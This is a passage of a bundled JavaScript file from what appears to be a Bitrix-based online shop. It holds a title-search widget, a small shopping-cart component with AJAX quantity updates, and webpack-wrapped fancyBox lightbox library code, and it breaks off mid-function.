n.RESULT.style.position="absolute",n.RESULT.style.top=e.bottom+2+"px",n.RESULT.style.left=e.left+"px",n.RESULT.style.width=e.width+"px",e},this._onContainerLayoutChange=function(){BX.type.isElementNode(n.RESULT)&&"none"!==n.RESULT.style.display&&""!==n.RESULT.innerHTML&&n.adjustResultNode()},this.Init=function(){this.CONTAINER=document.getElementById(this.arParams.CONTAINER_ID),BX.addCustomEvent(this.CONTAINER,"OnNodeLayoutChange",this._onContainerLayoutChange),this.RESULT=document.body.appendChild(document.createElement("DIV")),this.RESULT.className="title-search-result",this.INPUT=document.getElementById(this.arParams.INPUT_ID),this.startText=this.oldValue=this.INPUT.value,BX.bind(this.INPUT,"focus",(function(){n.onFocusGain()})),BX.bind(this.INPUT,"blur",(function(){n.onFocusLost()})),this.INPUT.onkeydown=this.onKeyDown,this.arParams.WAIT_IMAGE&&(this.WAIT=document.body.appendChild(document.createElement("DIV")),this.WAIT.style.backgroundImage="url('"+this.arParams.WAIT_IMAGE+"')",BX.browser.IsIE()||(this.WAIT.style.backgroundRepeat="none"),this.WAIT.style.display="none",this.WAIT.style.position="absolute",this.WAIT.style.zIndex="1100"),BX.bind(this.INPUT,"bxchange",(function(){n.onChange()}));var e=BX.findParent(this.CONTAINER,BX.is_fixed);BX.type.isElementNode(e)&&BX.bind(window,"scroll",BX.throttle(this.onScroll,100,this))},BX.ready((function(){n.Init(e)}))}function BitrixSmallCart(){}BitrixSmallCart.prototype={activate:function(){if(this.basket=BX(this.basket),this.cartElement=BX(this.cartId),this.body=BX("body"),this.fixedPosition="Y"==this.arParams.POSITION_FIXED,this.fixedPosition){this.cartClosed=!0,this.maxHeight=!1,this.itemRemoved=!1,this.verticalPosition=this.arParams.POSITION_VERTICAL,this.horizontalPosition=this.arParams.POSITION_HORIZONTAL,this.topPanelElement=BX("bx-panel"),this.fixAfterRender(),this.fixAfterRenderClosure=this.closure("fixAfterRender");var e=this.closure("fixCart");this.fixCartClosure=e,this.topPanelElement&&"top"==this.verticalPosition&&BX.addCustomEvent(window,"onTopPanelCollapse",e);var n=null;BX.bind(window,"resize",(function(){clearTimeout(n),n=setTimeout(e,200)}))}this.setCartBodyClosure=this.closure("setCartBody"),BX.addCustomEvent(window,"OnBasketChange",this.closure("refreshCart",{}))},fixAfterRender:function(){this.statusElement=BX(this.cartId+"status"),this.statusElement&&(this.cartClosed?this.statusElement.innerHTML=this.openMessage:this.statusElement.innerHTML=this.closeMessage),this.productsElement=BX(this.cartId+"products"),this.fixCart()},closure:function(e,n){var t=this;return n?function(){t[e](n)}:function(n){t[e](n)}},toggleOpenCloseCart:function(){this.cartClosed?(BX.removeClass(this.cartElement,"active"),BX.removeClass(this.body,"body-small-basket"),this.cartClosed=!1,BX.removeClass(this.body,"hidden")):(BX.addClass(this.cartElement,"active"),BX.addClass(this.body,"body-small-basket"),this.cartClosed=!0,BX.addClass(this.body,"hidden"))},refreshCart:function(e){this.itemRemoved?this.itemRemoved=!1:(e.sessid=BX.bitrix_sessid(),e.siteId=this.siteId,e.templateName=this.templateName,e.arParams=this.arParams,BX.ajax({url:this.ajaxPath,method:"POST",dataType:"html",data:e,onsuccess:this.setCartBodyClosure}))},setCartBody:function(e){this.cartElement&&(this.cartElement.innerHTML=e.replace(/#CURRENT_URL#/g,this.currentUrl))},removeItemFromCart:function(e){this.refreshCart({sbblRemoveItemFromCart:e}),this.itemRemoved=!0,BX.onCustomEvent("OnBasketChange")},hideCartBody:function(e){"small-basket_item-list"==e.target.className&&(BX.addClass(this.body,"hidden"),this.toggleOpenCloseCart())},clickProductCount:function(e,n,t){var s=BX(`bx_${e}_count`),a=BX(`bx_${e}_item_count`),r=BX(`bx_${e}_item_price`),i=BX("bx_total_price"),o=BX("bx_total_price").textContent,l=BX("loader-small-cart");if(o=+o.replace(/\D+/g,""),"up"==n)BX.addClass(l,"active"),s.value=++s.value,this.changeProductCount(s),this.ajaxChangeProduct(e,s.value,n,t,a,r,i,o,l),setTimeout((function(){BX.onCustomEvent("OnBasketChange")}),1500);else if("down"==n){Number(s.value)>1&&(BX.addClass(l,"active"),s.value=--s.value,this.changeProductCount(s),this.ajaxChangeProduct(e,s.value,n,t,a,r,i,o,l),setTimeout((function(){BX.onCustomEvent("OnBasketChange")}),1500))}},ajaxChangeProduct:function(e,n,t,s,a,r,i,o,l){BX.ajax({url:"/ajax/basket/small.php",data:`PRODUCT=${e}&COUNT=${n}&ACTION=${t}&CART=${s}`,method:"POST",onsuccess:function(){},onfailure:function(){console.error("Ошибка /ajax/basket/small.php")}})},changeProductCount:function(e){BX.adjust(e,{attrs:{value:e.value}})}},(window.webpackJsonp=window.webpackJsonp||[]).push([["vendors"],{"./node_modules/fancybox/dist/css/jquery.fancybox.css":
/*!************************************************************!*\
  !*** ./node_modules/fancybox/dist/css/jquery.fancybox.css ***!
  \************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('\nvar content = __webpack_require__(/*! !../../../mini-css-extract-plugin/dist/loader.js!../../../css-loader/dist/cjs.js??ref--9-2!../../../postcss-loader/src??ref--9-3!./jquery.fancybox.css */ "./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/fancybox/dist/css/jquery.fancybox.css");\n\nif(typeof content === \'string\') content = [[module.i, content, \'\']];\n\nvar transform;\nvar insertInto;\n\n\n\nvar options = {"hmr":true}\n\noptions.transform = transform\noptions.insertInto = undefined;\n\nvar update = __webpack_require__(/*! ../../../style-loader/lib/addStyles.js */ "./node_modules/style-loader/lib/addStyles.js")(content, options);\n\nif(content.locals) module.exports = content.locals;\n\nif(false) {}\n\n//# sourceURL=webpack:///./node_modules/fancybox/dist/css/jquery.fancybox.css?')},"./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css":
/*!****************************************************************************!*\
  !*** ./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css ***!
  \****************************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('\nvar content = __webpack_require__(/*! !../../../../mini-css-extract-plugin/dist/loader.js!../../../../css-loader/dist/cjs.js??ref--9-2!../../../../postcss-loader/src??ref--9-3!./jquery.fancybox-buttons.css */ "./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css");\n\nif(typeof content === \'string\') content = [[module.i, content, \'\']];\n\nvar transform;\nvar insertInto;\n\n\n\nvar options = {"hmr":true}\n\noptions.transform = transform\noptions.insertInto = undefined;\n\nvar update = __webpack_require__(/*! ../../../../style-loader/lib/addStyles.js */ "./node_modules/style-loader/lib/addStyles.js")(content, options);\n\nif(content.locals) module.exports = content.locals;\n\nif(false) {}\n\n//# sourceURL=webpack:///./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css?')},"./node_modules/fancybox/dist/helpers/js/jquery.fancybox-buttons.js":
/*!**************************************************************************!*\
  !*** ./node_modules/fancybox/dist/helpers/js/jquery.fancybox-buttons.js ***!
  \**************************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {/*!\n* Buttons helper for fancyBox\n* version: 1.0.5 (Mon, 15 Oct 2012)\n* @requires fancyBox v2.0 or later\n*\n* Usage:\n*     $(\".fancybox\").fancybox({\n*         helpers : {\n*             buttons: {\n*                 position : 'top'\n*             }\n*         }\n*     });\n*\n*/\n;\n\n(function ($) {\n  //Shortcut for fancyBox object\n  var F = $.fancybox; //Add helper object\n\n  F.helpers.buttons = {\n    defaults: {\n      skipSingle: false,\n      // disables if gallery contains single image\n      position: 'top',\n      // 'top' or 'bottom'\n      tpl: '<div id=\"fancybox-buttons\"><ul><li><a class=\"btnPrev\" title=\"Previous\" href=\"javascript:;\"></a></li><li><a class=\"btnPlay\" title=\"Start slideshow\" href=\"javascript:;\"></a></li><li><a class=\"btnNext\" title=\"Next\" href=\"javascript:;\"></a></li><li><a class=\"btnToggle\" title=\"Toggle size\" href=\"javascript:;\"></a></li><li><a class=\"btnClose\" title=\"Close\" href=\"javascript:;\"></a></li></ul></div>'\n    },\n    list: null,\n    buttons: null,\n    beforeLoad: function (opts, obj) {\n      //Remove self if gallery do not have at least two items\n      if (opts.skipSingle && obj.group.length < 2) {\n        obj.helpers.buttons = false;\n        obj.closeBtn = true;\n        return;\n      } //Increase top margin to give space for buttons\n\n\n      obj.margin[opts.position === 'bottom' ? 2 : 0] += 30;\n    },\n    onPlayStart: function () {\n      if (this.buttons) {\n        this.buttons.play.attr('title', 'Pause slideshow').addClass('btnPlayOn');\n      }\n    },\n    onPlayEnd: function () {\n      if (this.buttons) {\n        this.buttons.play.attr('title', 'Start slideshow').removeClass('btnPlayOn');\n      }\n    },\n    afterShow: function (opts, obj) {\n      var buttons = this.buttons;\n\n      if (!buttons) {\n        this.list = $(opts.tpl).addClass(opts.position).appendTo('body');\n        buttons = {\n          prev: this.list.find('.btnPrev').click(F.prev),\n          next: this.list.find('.btnNext').click(F.next),\n          play: this.list.find('.btnPlay').click(F.play),\n          toggle: this.list.find('.btnToggle').click(F.toggle),\n          close: this.list.find('.btnClose').click(F.close)\n        };\n      } //Prev\n\n\n      if (obj.index > 0 || obj.loop) {\n        buttons.prev.removeClass('btnDisabled');\n      } else {\n        buttons.prev.addClass('btnDisabled');\n      } //Next / Play\n\n\n      if (obj.loop || obj.index < obj.group.length - 1) {\n        buttons.next.removeClass('btnDisabled');\n        buttons.play.removeClass('btnDisabled');\n      } else {\n        buttons.next.addClass('btnDisabled');\n        buttons.play.addClass('btnDisabled');\n      }\n\n      this.buttons = buttons;\n      this.onUpdate(opts, obj);\n    },\n    onUpdate: function (opts, obj) {\n      var toggle;\n\n      if (!this.buttons) {\n        return;\n      }\n\n      toggle = this.buttons.toggle.removeClass('btnDisabled btnToggleOn'); //Size toggle button\n\n      if (obj.canShrink) {\n        toggle.addClass('btnToggleOn');\n      } else if (!obj.canExpand) {\n        toggle.addClass('btnDisabled');\n      }\n    },\n    beforeClose: function () {\n      if (this.list) {\n        this.list.remove();\n      }\n\n      this.list = null;\n      this.buttons = null;\n    }\n  };\n})(jQuery);\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")))\n\n//# sourceURL=webpack:///./node_modules/fancybox/dist/helpers/js/jquery.fancybox-buttons.js?")},"./node_modules/fancybox/dist/js/jquery.fancybox.js":
/*!**********************************************************!*\
  !*** ./node_modules/fancybox/dist/js/jquery.fancybox.js ***!
  \**********************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {/*!\n * fancyBox - jQuery Plugin\n * version: 2.1.5 (Fri, 14 Jun 2013)\n * requires jQuery v1.6 or later\n *\n * Examples at http://fancyapps.com/fancybox/\n * License: www.fancyapps.com/fancybox/#license\n *\n * Copyright 2012 Janis Skarnelis - janis@fancyapps.com\n *\n */\n;\n\n(function (window, document, $, undefined) {\n  \"use strict\";\n\n  var H = $(\"html\"),\n      W = $(window),\n      D = $(document),\n      F = $.fancybox = function () {\n    F.open.apply(this, arguments);\n  },\n      IE = navigator.userAgent.match(/msie/i),\n      didUpdate = null,\n      isTouch = document.createTouch !== undefined,\n      isQuery = function (obj) {\n    return obj && obj.hasOwnProperty && obj instanceof $;\n  },\n      isString = function (str) {\n    return str && $.type(str) === \"string\";\n  },\n      isPercentage = function (str) {\n    return isString(str) && str.indexOf('%') > 0;\n  },\n      isScrollable = function (el) {\n    return el && !(el.style.overflow && el.style.overflow === 'hidden') && (el.clientWidth && el.scrollWidth > el.clientWidth || el.clientHeight && el.scrollHeight > el.clientHeight);\n  },\n      getScalar = function (orig, dim) {\n    var value = parseInt(orig, 10) || 0;\n\n    if (dim && isPercentage(orig)) {\n      value = F.getViewport()[dim] / 100 * value;\n    }\n\n    return Math.ceil(value);\n  },\n      getValue = function (value, dim) {\n    return getScalar(value, dim) + 'px';\n  };\n\n  $.extend(F, {\n    // The current version of fancyBox\n    version: '2.1.5',\n    defaults: {\n      padding: 15,\n      margin: 20,\n      width: 800,\n      height: 600,\n      minWidth: 100,\n      minHeight: 100,\n      maxWidth: 9999,\n      maxHeight: 9999,\n      pixelRatio: 1,\n      // Set to 2 for retina display support\n      autoSize: true,\n      autoHeight: false,\n      autoWidth: false,\n      autoResize: true,\n      autoCenter: !isTouch,\n      fitToView: true,\n      aspectRatio: false,\n      topRatio: 0.5,\n      leftRatio: 0.5,\n      scrolling: 'auto',\n      // 'auto', 'yes' or 'no'\n      wrapCSS: '',\n      arrows: true,\n      closeBtn: true,\n      closeClick: false,\n      nextClick: false,\n      mouseWheel: true,\n      autoPlay: false,\n      playSpeed: 3000,\n      preload: 3,\n      modal: false,\n      loop: true,\n      ajax: {\n        dataType: 'html',\n        headers: {\n          'X-fancyBox': true\n        }\n      },\n      iframe: {\n        scrolling: 'auto',\n        preload: true\n      },\n      swf: {\n        wmode: 'transparent',\n        allowfullscreen: 'true',\n        allowscriptaccess: 'always'\n      },\n      keys: {\n        next: {\n          13: 'left',\n          // enter\n          34: 'up',\n          // page down\n          39: 'left',\n          // right arrow\n          40: 'up' // down arrow\n\n        },\n        prev: {\n          8: 'right',\n          // backspace\n          33: 'down',\n          // page up\n          37: 'right',\n          // left arrow\n          38: 'down' // up arrow\n\n        },\n        close: [27],\n        // escape key\n        play: [32],\n        // space - start/stop slideshow\n        toggle: [70] // letter \"f\" - toggle fullscreen\n\n      },\n      direction: {\n        next: 'left',\n        prev: 'right'\n      },\n      scrollOutside: true,\n      // Override some properties\n      index: 0,\n      type: null,\n      href: null,\n      content: null,\n      title: null,\n      // HTML templates\n      tpl: {\n        wrap: '<div class=\"fancybox-wrap\" tabIndex=\"-1\"><div class=\"fancybox-skin\"><div class=\"fancybox-outer\"><div class=\"fancybox-inner\"></div></div></div></div>',\n        image: '<img class=\"fancybox-image\" src=\"{href}\" alt=\"\" />',\n        iframe: '<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency=\"true\"' : '') + '></iframe>',\n        error: '<p class=\"fancybox-error\">The requested content cannot be loaded.<br/>Please try again later.</p>',\n        closeBtn: '<a title=\"Close\" class=\"fancybox-item fancybox-close\" href=\"javascript:;\"></a>',\n        next: '<a title=\"Next\" class=\"fancybox-nav fancybox-next\" href=\"javascript:;\"><span></span></a>',\n        prev: '<a title=\"Previous\" class=\"fancybox-nav fancybox-prev\" href=\"javascript:;\"><span></span></a>',\n        loading: '<div id=\"fancybox-loading\"><div></div></div>'\n      },\n      // Properties for each animation type\n      // Opening fancyBox\n      openEffect: 'fade',\n      // 'elastic', 'fade' or 'none'\n      openSpeed: 250,\n      openEasing: 'swing',\n      openOpacity: true,\n      openMethod: 'zoomIn',\n      // Closing fancyBox\n      closeEffect: 'fade',\n      // 'elastic', 'fade' or 'none'\n      closeSpeed: 250,\n      closeEasing: 'swing',\n      closeOpacity: true,\n      closeMethod: 'zoomOut',\n      // Changing next gallery item\n      nextEffect: 'elastic',\n      // 'elastic', 'fade' or 'none'\n      nextSpeed: 250,\n      nextEasing: 'swing',\n      nextMethod: 'changeIn',\n      // Changing previous gallery item\n      prevEffect: 'elastic',\n      // 'elastic', 'fade' or 'none'\n      prevSpeed: 250,\n      prevEasing: 'swing',\n      prevMethod: 'changeOut',\n      // Enable default helpers\n      helpers: {\n        overlay: true,\n        title: true\n      },\n      // Callbacks\n      onCancel: $.noop,\n      // If canceling\n      beforeLoad: $.noop,\n      // Before loading\n      afterLoad: $.noop,\n      // After loading\n      beforeShow: $.noop,\n      // Before changing in current item\n      afterShow: $.noop,\n      // After opening\n      beforeChange: $.noop,\n      // Before changing gallery item\n      beforeClose: $.noop,\n      // Before closing\n      afterClose: $.noop // After closing\n\n    },\n    //Current state\n    group: {},\n    // Selected group\n    opts: {},\n    // Group options\n    previous: null,\n    // Previous element\n    coming: null,\n    // Element being loaded\n    current: null,\n    // Currently loaded element\n    isActive: false,\n    // Is activated\n    isOpen: false,\n    // Is currently open\n    isOpened: false,\n    // Have been fully opened at least once\n    wrap: null,\n    skin: null,\n    outer: null,\n    inner: null,\n    player: {\n      timer: null,\n      isActive: false\n    },\n    // Loaders\n    ajaxLoad: null,\n    imgPreload: null,\n    // Some collections\n    transitions: {},\n    helpers: {},\n\n    /*\n     *\tStatic methods\n     */\n    open: function (group, opts) {\n      if (!group) {\n        return;\n      }\n\n      if (!$.isPlainObject(opts)) {\n        opts = {};\n      } // Close if already active\n\n\n      if (false === F.close(true)) {\n        return;\n      } // Normalize group\n\n\n      if (!$.isArray(group)) {\n        group = isQuery(group) ? $(group).get() : [group];\n      } // Recheck if the type of each element is `object` and set content type (image, ajax, etc)\n\n\n      $.each(group, function (i, element) {\n        var obj = {},\n            href,\n            title,\n            content,\n            type,\n            rez,\n            hrefParts,\n            selector;\n\n        if ($.type(element) === \"object\") {\n          // Check if is DOM element\n          if (element.nodeType) {\n            element = $(element);\n          }\n\n          if (isQuery(element)) {\n            obj = {\n              href: element.data('fancybox-href') || element.attr('href'),\n              title: $('<div/>').text(element.data('fancybox-title') || element.attr('title') || '').html(),\n              isDom: true,\n              element: element\n            };\n\n            if ($.metadata) {\n              $.extend(true, obj, element.metadata());\n            }\n          } else {\n            obj = element;\n          }\n        }\n\n        href = opts.href || obj.href || (isString(element) ? element : null);\n        title = opts.title !== undefined ? opts.title : obj.title || '';\n        content = opts.content || obj.content;\n        type = content ? 'html' : opts.type || obj.type;\n\n        if (!type && obj.isDom) {\n          type = element.data('fancybox-type');\n\n          if (!type) {\n            rez = element.prop('class').match(/fancybox\\.(\\w+)/);\n            type = rez ? rez[1] : null;\n          }\n        }\n\n        if (isString(href)) {\n          // Try to guess the content type\n          if (!type) {\n            if (F.isImage(href)) {\n              type = 'image';\n            } else if (F.isSWF(href)) {\n              type = 'swf';\n            } else if (href.charAt(0) === '#') {\n              type = 'inline';\n            } else if (isString(element)) {\n              type = 'html';\n              content = element;\n            }\n          } // Split url into two pieces with source url and content selector, e.g,\n          // \"/mypage.html #my_id\" will load \"/mypage.html\" and display element having id \"my_id\"\n\n\n          if (type === 'ajax') {\n            hrefParts = href.split(/\\s+/, 2);\n            href = hrefParts.shift();\n            selector = hrefParts.shift();\n          }\n        }\n\n        if (!content) {\n          if (type === 'inline') {\n            if (href) {\n              content = $(isString(href) ? href.replace(/.*(?=#[^\\s]+$)/, '') : href); //strip for ie7\n            } else if (obj.isDom) {\n              content = element;\n            }\n          } else if (type === 'html') {\n            content = href;\n          } else if (!type && !href && obj.isDom) {\n            type = 'inline';\n            content = element;\n          }\n        }\n\n        $.extend(obj, {\n          href: href,\n          type: type,\n          content: content,\n          title: title,\n          selector: selector\n        });\n        group[i] = obj;\n      }); // Extend the defaults\n\n      F.opts = $.extend(true, {}, F.defaults, opts); // All options are merged recursive except keys\n\n      if (opts.keys !== undefined) {\n        F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;\n      }\n\n      F.group = group;\n      return F._start(F.opts.index);\n    },\n    // Cancel image loading or abort ajax request\n    cancel: function () {\n      var coming = F.coming;\n\n      if (coming && false === F.trigger('onCancel')) {\n        return;\n      }\n\n      F.hideLoading();\n\n      if (!coming) {\n        return;\n      }\n\n      if (F.ajaxLoad) {\n        F.ajaxLoad.abort();\n      }\n\n      F.ajaxLoad = null;\n\n      if (F.imgPreload) {\n        F.imgPreload.onload = F.imgPreload.onerror = null;\n      }\n\n      if (coming.wrap) {\n        coming.wrap.stop(true, true).trigger('onReset').remove();\n      }\n\n      F.coming = null; // If the first item has been canceled, then clear everything\n\n      if (!F.current) {\n        F._afterZoomOut(coming);\n      }\n    },\n    // Start closing animation if is open; remove immediately if opening/closing\n    close: function (event) {\n      F.cancel();\n\n      if (false === F.trigger('beforeClose')) {\n        return;\n      }\n\n      F.unbindEvents();\n\n      if (!F.isActive) {\n        return;\n      }\n\n      if (!F.isOpen || event === true) {\n        $('.fancybox-wrap').stop(true).trigger('onReset').remove();\n\n        F._afterZoomOut();\n      } else {\n        F.isOpen = F.isOpened = false;\n        F.isClosing = true;\n        $('.fancybox-item, .fancybox-nav').remove();\n        F.wrap.stop(true, true).removeClass('fancybox-opened');\n        F.transitions[F.current.closeMethod]();\n      }\n    },\n    // Manage slideshow:\n    //   $.fancybox.play(); - toggle slideshow\n    //   $.fancybox.play( true ); - start\n    //   $.fancybox.play( false ); - stop\n    play: function (action) {\n      var clear = function () {\n        clearTimeout(F.player.timer);\n      },\n          set = function () {\n        clear();\n\n        if (F.current && F.player.isActive) {\n          F.player.timer = setTimeout(F.next, F.current.playSpeed);\n        }\n      },\n          stop = function () {\n        clear();\n        D.unbind('.player');\n        F.player.isActive = false;\n        F.trigger('onPlayEnd');\n      },\n          start = function () {\n        if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {\n          F.player.isActive = true;\n          D.bind({\n            'onCancel.player beforeClose.player': stop,\n            'onUpdate.player': set,\n            'beforeLoad.player': clear\n          });\n          set();\n          F.trigger('onPlayStart');\n        }\n      };\n\n      if (action === true || !F.player.isActive && action !== false) {\n        start();\n      } else {\n        stop();\n      }\n    },\n    // Navigate to next gallery item\n    next: function (direction) {\n      var current = F.current;\n\n      if (current) {\n        if (!isString(direction)) {\n          direction = current.direction.next;\n        }\n\n        F.jumpto(current.index + 1, direction, 'next');\n      }\n    },\n    // Navigate to previous gallery item\n    prev: function (direction) {\n      var current = F.current;\n\n      if (current) {\n        if (!isString(direction)) {\n          direction = current.direction.prev;\n        }\n\n        F.jumpto(current.index - 1, direction, 'prev');\n      }\n    },\n    // Navigate to gallery item by index\n    jumpto: function (index, direction, router) {\n      var current = F.current;\n\n      if (!current) {\n        return;\n      }\n\n      index = getScalar(index);\n      F.direction = direction || current.direction[index >= current.index ? 'next' : 'prev'];\n      F.router = router || 'jumpto';\n\n      if (current.loop) {\n        if (index < 0) {\n          index = current.group.length + index % current.group.length;\n        }\n\n        index = index % current.group.length;\n      }\n\n      if (current.group[index] !== undefined) {\n        F.cancel();\n\n        F._start(index);\n      }\n    },\n    // Center inside viewport and toggle position type to fixed or absolute if needed\n    reposition: function (e, onlyAbsolute) {\n      var current = F.current,\n          wrap = current ? current.wrap : null,\n          pos;\n\n      if (wrap) {\n        pos = F._getPosition(onlyAbsolute);\n\n        if (e && e.type === 'scroll') {\n          delete pos.position;\n          wrap.stop(true, true).animate(pos, 200);\n        } else {\n          wrap.css(pos);\n          current.pos = $.extend({}, current.dim, pos);\n        }\n      }\n    },\n    update: function (e) {\n      var type = e && e.originalEvent && e.originalEvent.type,\n          anyway = !type || type === 'orientationchange';\n\n      if (anyway) {\n        clearTimeout(didUpdate);\n        didUpdate = null;\n      }\n\n      if (!F.isOpen || didUpdate) {\n        return;\n      }\n\n      didUpdate = setTimeout(function () {\n        var current = F.current;\n\n        if (!current || F.isClosing) {\n          return;\n        }\n\n        F.wrap.removeClass('fancybox-tmp');\n\n        if (anyway || type === 'load' || type === 'resize' && current.autoResize) {\n          F._setDimension();\n        }\n\n        if (!(type === 'scroll' && current.canShrink)) {\n          F.reposition(e);\n        }\n\n        F.trigger('onUpdate');\n        didUpdate = null;\n      }, anyway && !isTouch ? 0 : 300);\n    },\n    // Shrink content to fit inside viewport or restore if resized\n    toggle: function (action) {\n      if (F.isOpen) {\n        F.current.fitToView = $.type(action) === \"boolean\" ? action : !F.current.fitToView; // Help browser to restore document dimensions\n\n        if (isTouch) {\n          F.wrap.removeAttr('style').addClass('fancybox-tmp');\n          F.trigger('onUpdate');\n        }\n\n        F.update();\n      }\n    },\n    hideLoading: function () {\n      D.unbind('.loading');\n      $('#fancybox-loading').remove();\n    },\n    showLoading: function () {\n      var el, viewport;\n      F.hideLoading();\n      el = $(F.opts.tpl.loading).click(F.cancel).appendTo('body'); // If user will press the escape-button, the request will be canceled\n\n      D.bind('keydown.loading', function (e) {\n        if ((e.which || e.keyCode) === 27) {\n          e.preventDefault();\n          F.cancel();\n        }\n      });\n\n      if (!F.defaults.fixed) {\n        viewport = F.getViewport();\n        el.css({\n          position: 'absolute',\n          top: viewport.h * 0.5 + viewport.y,\n          left: viewport.w * 0.5 + viewport.x\n        });\n      }\n\n      F.trigger('onLoading');\n    },\n    getViewport: function () {\n      var locked = F.current && F.current.locked || false,\n          rez = {\n        x: W.scrollLeft(),\n        y: W.scrollTop()\n      };\n\n      if (locked && locked.length) {\n        rez.w = locked[0].clientWidth;\n        rez.h = locked[0].clientHeight;\n      } else {\n        // See http://bugs.jquery.com/ticket/6724\n        rez.w = isTouch && window.innerWidth ? window.innerWidth : W.width();\n        rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();\n      }\n\n      return rez;\n    },\n    // Unbind the keyboard / clicking actions\n    unbindEvents: function () {\n      if (F.wrap && isQuery(F.wrap)) {\n        F.wrap.unbind('.fb');\n      }\n\n      D.unbind('.fb');\n      W.unbind('.fb');\n    },\n    bindEvents: function () {\n      var current = F.current,\n          keys;\n\n      if (!current) {\n        return;\n      } // Changing document height on iOS devices triggers a 'resize' event,\n      // that can change document height... repeating infinitely\n\n\n      W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);\n      keys = current.keys;\n\n      if (keys) {\n        D.bind('keydown.fb', function (e) {\n          var code = e.which || e.keyCode,\n              target = e.target || e.srcElement; // Skip esc key if loading, because showLoading will cancel preloading\n\n          if (code === 27 && F.coming) {\n            return false;\n          } // Ignore key combinations and key events within form elements\n\n\n          if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {\n            $.each(keys, function (i, val) {\n              if (current.group.length > 1 && val[code] !== undefined) {\n                F[i](val[code]);\n                e.preventDefault();\n                return false;\n              }\n\n              if ($.inArray(code, val) > -1) {\n                F[i]();\n                e.preventDefault();\n                return false;\n              }\n            });\n          }\n        });\n      }\n\n      if ($.fn.mousewheel && current.mouseWheel) {\n        F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {\n          var target = e.target || null,\n              parent = $(target),\n              canScroll = false;\n\n          while (parent.length) {\n            if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {\n              break;\n            }\n\n            canScroll = isScrollable(parent[0]);\n            parent = $(parent).parent();\n          }\n\n          if (delta !== 0 && !canScroll) {\n            if (F.group.length > 1 && !current.canShrink) {\n              if (deltaY > 0 || deltaX > 0) {\n                F.prev(deltaY > 0 ? 'down' : 'left');\n              } else if (deltaY < 0 || deltaX < 0) {\n                F.next(deltaY < 0 ? 'up' : 'right');\n              }\n\n              e.preventDefault();\n            }\n          }\n        });\n      }\n    },\n    trigger: function (event, o) {\n      var ret,\n          obj = o || F.coming || F.current;\n\n      if (obj) {\n        if ($.isFunction(obj[event])) {\n          ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));\n        }\n\n        if (ret === false) {\n          return false;\n        }\n\n        if (obj.helpers) {\n          $.each(obj.helpers, function (helper, opts) {\n            if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {\n              F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);\n            }\n          });\n        }\n      }\n\n      D.trigger(event);\n    },\n    isImage: function (str) {\n      return isString(str) && str.match(/(^data:image\\/.*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\\?|#).*)?$)/i);\n    },\n    isSWF: function (str) {\n      return isString(str) && str.match(/\\.(swf)((\\?|#).*)?$/i);\n    },\n    _start: function (index) {\n      var coming = {},\n          obj,\n          href,\n          type,\n          margin,\n          padding;\n      index = getScalar(index);\n      obj = F.group[index] || null;\n\n      if (!obj) {\n        return false;\n      }\n\n      coming = $.extend(true, {}, F.opts, obj); // Convert margin and padding properties to array - top, right, bottom, left\n\n      margin = coming.margin;\n      padding = coming.padding;\n\n      if ($.type(margin) === 'number') {\n        coming.margin = [margin, margin, margin, margin];\n      }\n\n      if ($.type(padding) === 'number') {\n        coming.padding = [padding, padding, padding, padding];\n      } // 'modal' propery is just a shortcut\n\n\n      if (coming.modal) {\n        $.extend(true, coming, {\n          closeBtn: false,\n          closeClick: false,\n          nextClick: false,\n          arrows: false,\n          mouseWheel: false,\n          keys: null,\n          helpers: {\n            overlay: {\n              closeClick: false\n            }\n          }\n        });\n      } // 'autoSize' property is a shortcut, too\n\n\n      if (coming.autoSize) {\n        coming.autoWidth = coming.autoHeight = true;\n      }\n\n      if (coming.width === 'auto') {\n        coming.autoWidth = true;\n      }\n\n      if (coming.height === 'auto') {\n        coming.autoHeight = true;\n      }\n      /*\n       * Add reference to the group, so it`s possible to access from callbacks, example:\n       * afterLoad : function() {\n       *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');\n       * }\n       */\n\n\n      coming.group = F.group;\n      coming.index = index; // Give a chance for callback or helpers to update coming item (type, title, etc)\n\n      F.coming = coming;\n\n      if (false === F.trigger('beforeLoad')) {\n        F.coming = null;\n        return;\n      }\n\n      type = coming.type;\n      href = coming.href;\n\n      if (!type) {\n        F.coming = null; //If we can not determine content type then drop silently or display next/prev item if looping through gallery\n\n        if (F.current && F.router && F.router !== 'jumpto') {\n          F.current.index = index;\n          return F[F.router](F.direction);\n        }\n\n        return false;\n      }\n\n      F.isActive = true;\n\n      if (type === 'image' || type === 'swf') {\n        